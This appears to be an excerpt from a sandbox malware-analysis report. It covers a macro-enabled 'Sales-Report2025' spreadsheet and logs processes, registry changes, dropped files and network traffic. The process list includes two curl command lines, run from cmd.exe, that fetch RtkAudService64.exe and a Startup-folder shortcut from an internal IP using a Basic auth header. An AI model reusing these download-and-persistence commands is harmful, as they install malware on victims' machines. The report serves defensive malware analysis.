| 3884 | C:\WINDOWS\splwow64.exe 8192 | C:\Windows\splwow64.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Print driver host for applications Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3908 | curl -H "Authorization: Basic dXNlcjIxOiNDb25jdXJzI3VzZXIyMQ==" -o C:\Users\Public\Music\RtkAudService64.exe http://192.168.195.128/RtkAudService64.exe | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 28 Version: 8.4.0 Modules
| |||||||||||||||
| 4200 | curl -H "Authorization: Basic dXNlcjIxOiNDb25jdXJzI3VzZXIyMQ==" -o "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\RtkAudService64.lnk" http://192.168.195.128/RtkAudService64.lnk | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 28 Version: 8.4.0 Modules
| |||||||||||||||
| 4228 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -isForBrowser -prefsHandle 3344 -prefsLen 36996 -prefMapHandle 3348 -prefMapSize 272997 -jsInitHandle 3352 -jsInitLen 247456 -parentBuildID 20250227124745 -ipcHandle 3360 -initialChannelId {9b890a0b-26e0-431a-9bb5-0689d692e0b3} -parentPid 6344 -crashReporter "\\.\pipe\gecko-crash-server-pipe.6344" -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - 3 tab | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 4232 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -prefsHandle 1980 -prefsLen 36520 -prefMapHandle 1984 -prefMapSize 272997 -ipcHandle 2060 -initialChannelId {0026def5-2cae-4c6d-8856-884925260da4} -parentPid 6344 -crashReporter "\\.\pipe\gecko-crash-server-pipe.6344" -appDir "C:\Program Files\Mozilla Firefox\browser" - 1 gpu | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 4552 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -prefsHandle 3348 -prefsLen 36996 -prefMapHandle 3392 -prefMapSize 272997 -ipcHandle 3448 -initialChannelId {62d42d04-d6ec-49f9-8e26-b4a828aa5109} -parentPid 6344 -crashReporter "\\.\pipe\gecko-crash-server-pipe.6344" -appDir "C:\Program Files\Mozilla Firefox\browser" - 4 rdd | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 136.0 Modules
| |||||||||||||||
| 4824 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc -parentBuildID 20250227124745 -sandboxingKind 4 -prefsHandle 5928 -prefsLen 45120 -prefMapHandle 5932 -prefMapSize 272997 -ipcHandle 3932 -initialChannelId {f6ea6b4d-f9ee-4618-9b38-a5fbd71dc1d3} -parentPid 6344 -crashReporter "\\.\pipe\gecko-crash-server-pipe.6344" -appDir "C:\Program Files\Mozilla Firefox\browser" - 14 utility | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 1 Version: 136.0 Modules
| |||||||||||||||
Total events
46 994
Read events
46 619
Write events
335
Delete events
40
Modification events
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Sales-Report2025.7z | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 15 |
Value: | |||
| (PID) Process: | (3580) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 14 |
Value: | |||
Executable files
4
Suspicious files
185
Text files
100
Unknown types
286
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6344 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 3580 | WinRAR.exe | C:\Users\admin\Desktop\Sales-Report2025.xlsm | document | |
MD5:28D75BD6F2D043D244314280AD6A7577 | SHA256:3EC53EFBEB4C38AA85D58AC9F828EC7756E147E9B148D648243A2A1A8C741730 | |||
| 6344 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1451318868ntouromlalnodry--epcr.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6344 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs.js | text | |
MD5:2FD670934FEF0C60E2119BD874AAF470 | SHA256:771A7C83CA015BDBC6AB86A7BD9B1D54E40062E28942D311A9178A0FE6433CF2 | |||
| 6344 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6344 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:3134ED3F12E4F4F8643DB90043B0FD7B | SHA256:26E4F122034D7A03F6DA0E707799B09CBEEBDAF8D7A3133A1F7BD894AC72EEA1 | |||
| 6344 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json.tmp | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 6344 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 6344 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs-1.js | text | |
MD5:2FD670934FEF0C60E2119BD874AAF470 | SHA256:771A7C83CA015BDBC6AB86A7BD9B1D54E40062E28942D311A9178A0FE6433CF2 | |||
| 6344 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\SiteSecurityServiceState.bin | bs | |
MD5:1C1EEE14814DD9B232590F1187A33A7D | SHA256:0F21D8AC59BE0471E1234B810F53D4CDACAA7A42082B249453C3D3BB25567A88 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
55
TCP/UDP connections
144
DNS requests
209
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3948 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6344 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
6344 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
6344 | firefox.exe | POST | 200 | 216.58.206.67:80 | http://o.pki.goog/s/wr3/azY | unknown | — | — | whitelisted |
6344 | firefox.exe | POST | 200 | 216.58.206.67:80 | http://o.pki.goog/s/wr3/k58 | unknown | — | — | whitelisted |
6344 | firefox.exe | POST | 200 | 216.58.206.67:80 | http://o.pki.goog/s/wr3/azY | unknown | — | — | whitelisted |
6344 | firefox.exe | POST | 200 | 216.58.206.67:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
6344 | firefox.exe | POST | 200 | 216.58.206.67:80 | http://o.pki.goog/s/wr3/azY | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6292 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3948 | svchost.exe | 20.190.160.130:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3948 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
1268 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1268 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
content-signature-2.cdn.mozilla.net |
| whitelisted |
content-signature-chains.prod.autograph.services.mozaws.net |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
2200 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |